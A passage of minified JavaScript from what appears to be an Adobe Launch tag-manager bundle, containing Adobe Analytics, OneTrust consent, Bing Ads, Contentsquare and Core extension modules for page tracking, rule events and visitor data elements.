t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),d(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?l(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),d=function(e,t,a){return a.indexOf(e)===t},l=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&d(e,t,s)})).join(",")},u=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&d(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=l(e,a,o);i&&(a.linkTrackVars=i);var n=u(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),d=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},l=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},u=function(e){return n.all(l(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=u(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(d.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,d,l=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),d=d||t(i(e,"src","IMG"))),e.nodeValue&&l.push(e.nodeValue)})),(a=t(l.join("")))||(a=t(n||r||c||d||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let d;const l=e.setPathInput,u=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],d=""!=l?l+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(u&&_uxa.push(["setQuery",u]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",d]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",d])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),d=a("@adobe/reactor-promise"),l=a("./helpers/decorateCode"),u=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?u(n).then((function(e){return e?(a=l(i,e),p(a.code),a.promise):d.resolve()})):(a=l(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var d=t[c];i(r,d.settings.elementProperties)&&(d.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("./helpers/createBubbly")(),i=new(a("./helpers/weakMap")),n=2,r=a("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==n)for(var t=e.target;t;){var a=t.tagName;if(a&&"a"===a.toLowerCase()){var o=t.getAttribute("href"),i=t.getAttribute("target");return o&&(!i||"_self"===i||"_top"===i&&s.top===s||i===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",o.evaluateEvent,!0),e.exports=function(e,t){o.addListener(e,(function(a){var o=a.nativeEvent;if(!o.s_fe){var n=r(e.anchorDelay);if(n&&!i.has(o)){var d=c(o);d&&(o.preventDefault(),setTimeout((function(){s.location=d.href}),n)),i.set(o,!0)}t(a)}}))},e.exports.__reset=o.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking"),o=a("./helpers/compareNumbers"),i={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===i.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return o(s[t](),e.operator,e.count)}}},"core/src/lib/conditions/dateRange.js":{name:"date-range",displayName:"Date Range",script:function(e){"use strict";e.exports=function(e){var t=new Date;return!(e.start&&t<new Date(e.start))&&!(e.end&&t>new Date(e.end))}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},
"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,a,s){"use strict";var o={},i={};setInterval((function(){Object.keys(o).forEach((function(e){var t=JSON.stringify(s.getDataElementValue(e));if(t!==i[e]){var a={dataElementName:e};o[e].forEach((function(e){e(a)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var a=e.name,n=o[a];n||(n=o[a]=[],i[a]=JSON.stringify(s.getDataElementValue(a))),n.push(t)}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")();document.addEventListener("submit",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,a){"use strict";var s=a("./helpers/createBubbly")(),o=[];e.exports=function(e,t){var a=e.type;-1===o.indexOf(a)&&(o.push(a),window.addEventListener(a,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===a&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,a){"use strict";var s,o=a("@adobe/reactor-document"),i=a("@adobe/reactor-window"),n=a("./helpers/weakMap"),r=a("./helpers/enableWeakMapDefaultValue"),c=a("./helpers/matchesSelector"),d=a("./helpers/matchesProperties"),l=a("../helpers/stringAndNumberUtils").castToNumberIfString,u=a("../helpers/intersectionObserverIntervals"),m={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},g=r(new n,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),b={},p=function(e){var t=g.get(e);t.inViewport||(t.inViewport=!0,Object.keys(b).forEach((function(a){c(e,a)&&b[a].forEach((function(a){if(d(e,a.settings.elementProperties)&&-1===t.completedListeners.indexOf(a)){var s=function(){(a.settings.frequency||m.FIRST_ENTRY)===m.FIRST_ENTRY&&t.completedListeners.push(a),a.trigger({element:e,target:e,delay:a.settings.delay})};if(a.settings.delay){var o=i.setTimeout((function(){Boolean(g.get(e).inViewport)&&s()}),a.settings.delay);t.timeoutIds.push(o)}else s()}}))})))},f=function(e){var t=g.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],h=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?p(e.target):f(e.target)}))}),{root:null,rootMargin:"0px"}),_=function(e){e&&o.querySelectorAll(e).forEach((function(e){h.observe(e)}))};s=function(){_(v.join(",")),v=[];var e=i.setInterval((function(){_(Object.keys(b).join(","))}),u.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){h.disconnect(),i.clearInterval(e)}),!1)},"loading"!==o.readyState?s():o.addEventListener("DOMContentLoaded",s),e.exports=function(e,t){if(e.elementSelector){var a=b[e.elementSelector],s=Boolean(!a);s&&(a=b[e.elementSelector]=[]),e.delay=l(e.delay),a.push({settings:e,trigger:t}),"loading"===o.readyState?v.push(e.elementSelector):s&&_(e.elementSelector)}}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,a){"use strict";var s=a("../helpers/stringAndNumberUtils").isString,o=a("../helpers/stringAndNumberUtils").isNumber,i=a("../helpers/stringAndNumberUtils").castToStringIfNumber,n=a("../helpers/stringAndNumberUtils").castToNumberIfString,r=function(e,t){return t&&s(e)?e.toLowerCase():e},c=function(e){return function(t,a,o){return t=i(t),a=i(a),s(t)&&s(a)&&e(t,a,o)}},d=function(e){return function(t,a){return t=n(t),a=n(a),o(t)&&o(a)&&e(t,a)}},l=function(e){return function(t,a,s){return e(r(t,s),r(a,s))}},u={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!u.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!u.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!u.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!u.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,a){return new RegExp(t,a?"i":"").test(e)})),doesNotMatchRegex:function(){return!u.matchesRegex.apply(null,arguments)},lessThan:d((function(e,t){return e<t})),lessThanOrEqual:d((function(e,t){return e<=t})),greaterThan:d((function(e,t){return e>t})),greaterThanOrEqual:d((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return u[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/conditions/operatingSystem.js":{name:"operating-system",displayName:"Operating System",script:function(e,t,a){"use strict";var s=a("./helpers/clientInfo");e.exports=function(e){return-1!==e.operatingSystems.indexOf(s.os)}}},"core/src/lib/conditions/windowSize.js":{name:"window-size",displayName:"Window Size",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("./helpers/compareNumbers");e.exports=function(e){var t=o(s.documentElement.clientWidth,e.widthOperator,e.width),a=o(s.documentElement.clientHeight,e.heightOperator,e.height);return t&&a}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var a=t.split("."),s=e,o=0,i=a.length;o<i;o++){if(null==s)return;s=s[a[o]]}return s}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-document"),o=a("@adobe/reactor-window"),i=a("./getNamespacedStorage"),n="visitorTracking",r=i("localStorage",n),c=i("sessionStorage",n),d=function(){var e=c.getItem("landingPage");return e||(c.setItem("landingPage",o.location.href),c.setItem("landingTime",(new Date).getTime())),!e},l=function(){return c.getItem("landingPage")},u=function(){return Number(c.getItem("landingTime"))},m=function(){return Number(r.getItem("sessionCount"))},g=function(){return Number(r.getItem("pagesViewed"))},b=function(){var e=(new Date).getTime();return Math.floor((e-u())/1e3/60)},p=function(){return c.getItem("trafficSource")},f=function(){return Number(c.getItem("pagesViewed"))},v=function(){return 1===m()},h=function(e){e&&r.setItem("sessionCount",m()+1)},_=function(){c.setItem("pagesViewed",f()+1)},y=function(){r.setItem("pagesViewed",g()+1)},P=function(){c.getItem("trafficSource")||c.setItem("trafficSource",s.referrer)};(function(){var e=d();h(e),y(),_(),P()})(),e.exports={getLandingPage:l,getLandingTime:u,getMinutesOnSite:b,getSessionCount:m,getLifetimePageViewCount:g,getSessionPageViewCount:f,getTrafficSource:p,getIsNewVisitor:v}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i="com.adobe.reactor.core";e.exports=function(e,t){var a='"'+e+'" is not available on the window object.',n=i+"."+t;return{getItem:function(t){try{return o[e].getItem(n+"."+t)}catch(e){return s.logger.warn(a),null}},setItem:function(t,i){try{return o[e].setItem(n+"."+t,i),!0}catch(e){return s.logger.warn(a),!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,a){"use strict";var s=a("./decorators/decorateGlobalJavaScriptCode"),o=a("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?s(e,t):o(e,t)},html:a("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,a){"use strict";var s=a("@adobe/reactor-promise"),o=a("./getSourceByUrl"),i=s.resolve();e.exports=function(e){var t=new s((function(t){var a=o(e);s.all([a,i]).then((function(e){var 